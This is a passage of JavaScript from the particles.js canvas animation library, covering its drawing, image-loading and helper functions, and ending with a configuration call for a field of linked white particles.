							pJS.tmp.repulse_finish = false;
							setTimeout(function(){
								pJS.tmp.repulse_clicking = false;
							}, pJS.interactivity.modes.repulse.duration*1000)
							break;

					}

				}

			});

		}


	};

	pJS.fn.vendors.densityAutoParticles = function(){

		if(pJS.particles.number.density.enable){

			/* calc area */
			var area = pJS.canvas.el.width * pJS.canvas.el.height / 1000;
			if(pJS.tmp.retina){
				area = area/(pJS.canvas.pxratio*2);
			}

			/* calc number of particles based on density area */
			var nb_particles = area * pJS.particles.number.value / pJS.particles.number.density.value_area;

			/* add or remove X particles */
			var missing_particles = pJS.particles.array.length - nb_particles;
			if(missing_particles < 0) pJS.fn.modes.pushParticles(Math.abs(missing_particles));
			else pJS.fn.modes.removeParticles(missing_particles);

		}

	};


	pJS.fn.vendors.checkOverlap = function(p1, position){
		for(var i = 0; i < pJS.particles.array.length; i++){
			var p2 = pJS.particles.array[i];

			var dx = p1.x - p2.x,
				dy = p1.y - p2.y,
				dist = Math.sqrt(dx*dx + dy*dy);

			if(dist <= p1.radius + p2.radius){
				p1.x = position ? position.x : Math.random() * pJS.canvas.w;
				p1.y = position ? position.y : Math.random() * pJS.canvas.h;
				pJS.fn.vendors.checkOverlap(p1);
			}
		}
	};


	pJS.fn.vendors.createSvgImg = function(p){

		/* set color to svg element */
		var svgXml = pJS.tmp.source_svg,
			rgbHex = /#([0-9A-F]{3,6})/gi,
			coloredSvgXml = svgXml.replace(rgbHex, function (m, r, g, b) {
				if(p.color.rgb){
					var color_value = 'rgba('+p.color.rgb.r+','+p.color.rgb.g+','+p.color.rgb.b+','+p.opacity+')';
				}else{
					var color_value = 'hsla('+p.color.hsl.h+','+p.color.hsl.s+'%,'+p.color.hsl.l+'%,'+p.opacity+')';
				}
				return color_value;
			});

		/* prepare to create img with colored svg */
		var svg = new Blob([coloredSvgXml], {type: 'image/svg+xml;charset=utf-8'}),
			DOMURL = window.URL || window.webkitURL || window,
			url = DOMURL.createObjectURL(svg);

		/* create particle img obj */
		var img = new Image();
		img.addEventListener('load', function(){
			p.img.obj = img;
			p.img.loaded = true;
			DOMURL.revokeObjectURL(url);
			pJS.tmp.count_svg++;
		});
		img.src = url;

	};


	pJS.fn.vendors.destroypJS = function(){
		cancelAnimationFrame(pJS.fn.drawAnimFrame);
		canvas_el.remove();
		pJSDom = null;
	};


	pJS.fn.vendors.drawShape = function(c, startX, startY, sideLength, sideCountNumerator, sideCountDenominator){

		// By Programming Thomas - https://programmingthomas.wordpress.com/2013/04/03/n-sided-shapes/
		var sideCount = sideCountNumerator * sideCountDenominator;
		var decimalSides = sideCountNumerator / sideCountDenominator;
		var interiorAngleDegrees = (180 * (decimalSides - 2)) / decimalSides;
		var interiorAngle = Math.PI - Math.PI * interiorAngleDegrees / 180; // convert to radians
		c.save();
		c.beginPath();
		c.translate(startX, startY);
		c.moveTo(0,0);
		for (var i = 0; i < sideCount; i++) {
			c.lineTo(sideLength,0);
			c.translate(sideLength,0);
			c.rotate(interiorAngle);
		}
		//c.stroke();
		c.fill();
		c.restore();

	};

	pJS.fn.vendors.exportImg = function(){
		window.open(pJS.canvas.el.toDataURL('image/png'), '_blank');
	};


	pJS.fn.vendors.loadImg = function(type){

		pJS.tmp.img_error = undefined;

		if(pJS.particles.shape.image.src != ''){

			if(type == 'svg'){

				var xhr = new XMLHttpRequest();
				xhr.open('GET', pJS.particles.shape.image.src);
				xhr.onreadystatechange = function (data) {
					if(xhr.readyState == 4){
						if(xhr.status == 200){
							pJS.tmp.source_svg = data.currentTarget.response;
							pJS.fn.vendors.checkBeforeDraw();
						}else{
							console.log('Error pJS - Image not found');
							pJS.tmp.img_error = true;
						}
					}
				}
				xhr.send();

			}else{

				var img = new Image();
				img.addEventListener('load', function(){
					pJS.tmp.img_obj = img;
					pJS.fn.vendors.checkBeforeDraw();
				});
				img.src = pJS.particles.shape.image.src;

			}

		}else{
			console.log('Error pJS - No image.src');
			pJS.tmp.img_error = true;
		}

	};


	pJS.fn.vendors.draw = function(){

		if(pJS.particles.shape.type == 'image'){

			if(pJS.tmp.img_type == 'svg'){

				if(pJS.tmp.count_svg >= pJS.particles.number.value){
					pJS.fn.particlesDraw();
					if(!pJS.particles.move.enable) cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
					else pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
				}else{
					//console.log('still loading...');
					if(!pJS.tmp.img_error) pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
				}

			}else{

				if(pJS.tmp.img_obj != undefined){
					pJS.fn.particlesDraw();
					if(!pJS.particles.move.enable) cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
					else pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
				}else{
					if(!pJS.tmp.img_error) pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
				}

			}

		}else{
			pJS.fn.particlesDraw();
			if(!pJS.particles.move.enable) cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
			else pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
		}

	};


	pJS.fn.vendors.checkBeforeDraw = function(){

		// if shape is image
		if(pJS.particles.shape.type == 'image'){

			if(pJS.tmp.img_type == 'svg' && pJS.tmp.source_svg == undefined){
				pJS.tmp.checkAnimFrame = requestAnimFrame(check);
			}else{
				//console.log('images loaded! cancel check');
				cancelRequestAnimFrame(pJS.tmp.checkAnimFrame);
				if(!pJS.tmp.img_error){
					pJS.fn.vendors.init();
					pJS.fn.vendors.draw();
				}

			}

		}else{
			pJS.fn.vendors.init();
			pJS.fn.vendors.draw();
		}

	};


	pJS.fn.vendors.init = function(){

		/* init canvas + particles */
		pJS.fn.retinaInit();
		pJS.fn.canvasInit();
		pJS.fn.canvasSize();
		pJS.fn.canvasPaint();
		pJS.fn.particlesCreate();
		pJS.fn.vendors.densityAutoParticles();

		/* particles.line_linked - convert hex colors to rgb */
		pJS.particles.line_linked.color_rgb_line = hexToRgb(pJS.particles.line_linked.color);

	};


	pJS.fn.vendors.start = function(){

		if(isInArray('image', pJS.particles.shape.type)){
			pJS.tmp.img_type = pJS.particles.shape.image.src.substr(pJS.particles.shape.image.src.length - 3);
			pJS.fn.vendors.loadImg(pJS.tmp.img_type);
		}else{
			pJS.fn.vendors.checkBeforeDraw();
		}

	};




	/* ---------- pJS - start ------------ */


	pJS.fn.vendors.eventsListeners();

	pJS.fn.vendors.start();



};

/* ---------- global functions - vendors ------------ */

Object.deepExtend = function(destination, source) {
	for (var property in source) {
		if (source[property] && source[property].constructor &&
			source[property].constructor === Object) {
			destination[property] = destination[property] || {};
			arguments.callee(destination[property], source[property]);
		} else {
			destination[property] = source[property];
		}
	}
	return destination;
};

window.requestAnimFrame = (function(){
	return  window.requestAnimationFrame ||
		window.webkitRequestAnimationFrame ||
		window.mozRequestAnimationFrame    ||
		window.oRequestAnimationFrame      ||
		window.msRequestAnimationFrame     ||
		function(callback){
			window.setTimeout(callback, 1000 / 60);
		};
})();

window.cancelRequestAnimFrame = ( function() {
	return window.cancelAnimationFrame         ||
		window.webkitCancelRequestAnimationFrame ||
		window.mozCancelRequestAnimationFrame    ||
		window.oCancelRequestAnimationFrame      ||
		window.msCancelRequestAnimationFrame     ||
		clearTimeout
} )();

function hexToRgb(hex){
	// By Tim Down - http://stackoverflow.com/a/5624139/3493650
	// Expand shorthand form (e.g. "03F") to full form (e.g. "0033FF")
	var shorthandRegex = /^#?([a-f\d])([a-f\d])([a-f\d])$/i;
	hex = hex.replace(shorthandRegex, function(m, r, g, b) {
		return r + r + g + g + b + b;
	});
	var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);
	return result ? {
		r: parseInt(result[1], 16),
		g: parseInt(result[2], 16),
		b: parseInt(result[3], 16)
	} : null;
};

function clamp(number, min, max) {
	return Math.min(Math.max(number, min), max);
};

function isInArray(value, array) {
	return array.indexOf(value) > -1;
}


/* ---------- particles.js functions - start ------------ */

window.pJSDom = [];

window.particlesJS = function(tag_id, params){

	//console.log(params);

	/* no string id? so it's object params, and set the id with default id */
	if(typeof(tag_id) != 'string'){
		params = tag_id;
		tag_id = 'particles-js';
	}

	/* no id? set the id to default id */
	if(!tag_id){
		tag_id = 'particles-js';
	}

	/* pJS elements */
	var pJS_tag = document.getElementById(tag_id),
		pJS_canvas_class = 'particles-js-canvas-el',
		exist_canvas = (pJS_tag?pJS_tag.getElementsByClassName(pJS_canvas_class):null);


	if(exist_canvas && exist_canvas.length){
		while(exist_canvas.length > 0){
			pJS_tag.removeChild(exist_canvas[0]);
		}
	}

	/* create canvas element */
	var canvas_el = document.createElement('canvas');
	canvas_el.className = pJS_canvas_class;

	/* set size canvas */
	canvas_el.style.width = "100%";


	/* append canvas */

	var canvas = pJS_tag ? pJS_tag.appendChild(canvas_el) : null;

	/* launch particle.js */
	if(canvas != null){
		pJSDom.push(new pJS(tag_id, params));
	}

};

window.particlesJS.load = function(tag_id, path_config_json, callback){

	/* load json config */
	var xhr = new XMLHttpRequest();
	xhr.open('GET', path_config_json);
	xhr.onreadystatechange = function (data) {
		if(xhr.readyState == 4){
			if(xhr.status == 200){
				var params = JSON.parse(data.currentTarget.response);
				window.particlesJS(tag_id, params);
				if(callback) callback();
			}else{
				console.log('Error pJS - XMLHttpRequest status: '+xhr.status);
				console.log('Error pJS - File config not found');
			}
		}
	};
	xhr.send();

};



particlesJS("particles-js", {
	"particles": {
		"number": {
			"value": 80,
			"density": {
				"enable": true,
				"value_area": 800
			}
		},
		"color": {
			"value": "#ffffff"
		},
		"shape": {
			"type": "circle",
			"stroke": {
				"width": 0,
				"color": "#000000"
			},
			"polygon": {
				"nb_sides": 5
			},
			"image": {
				"src": "img/github.svg",
				"width": 100,
				"height": 100
			}
		},
		"opacity": {
			"value": 0.5,
			"random": false,
			"anim": {
				"enable": false,
				"speed": 1,
				"opacity_min": 0.1,
				"sync": false
			}
		},
		"size": {
			"value": 2,
			"random": true,
			"anim": {
				"enable": false,
				"speed": 40,
				"size_min": 0.1,
				"sync": false
			}
		},
		"line_linked": {
			"enable": true,
			"distance": 150,
			"color": "#ffffff",
			"opacity": 0.4,
			"width": 1
		},
		"move": {
			"enable": true,
			"speed": 2,
			"direction": "none",
			"random": false,
			"straight": false,
			"out_mode": "out",
			"bounce": false,
			"attract": {
				"enable": false,
				"rotateX": 600,
				"rotateY": 1200
			}
		}
	},
	"interactivity": {
		"detect_on": "canvas",
		"events": {
			"onhover": {
				"enable": true,
				"mode": "grab"
			},
			"onclick": {
				"enable": true,
				"mode": "push"
			},
			"resize": true
		},
		"modes": {
			"grab": {
				"distance": 150,
				"line_linked": {
					"opacity": 1
				}
			},
			"bubble": {
				"distance": 400,
				"size": 40,
				"duration": 2,
				"opacity": 8,
				"speed": 3
			},
			"repulse": {
				"distance": 200,
				"duration": 0.4
			},
			"push": {
				"particles_nb": 4
			},
			"remove": {
				"particles_nb": 2
			}
		}
	},
	"retina_detect": true
});
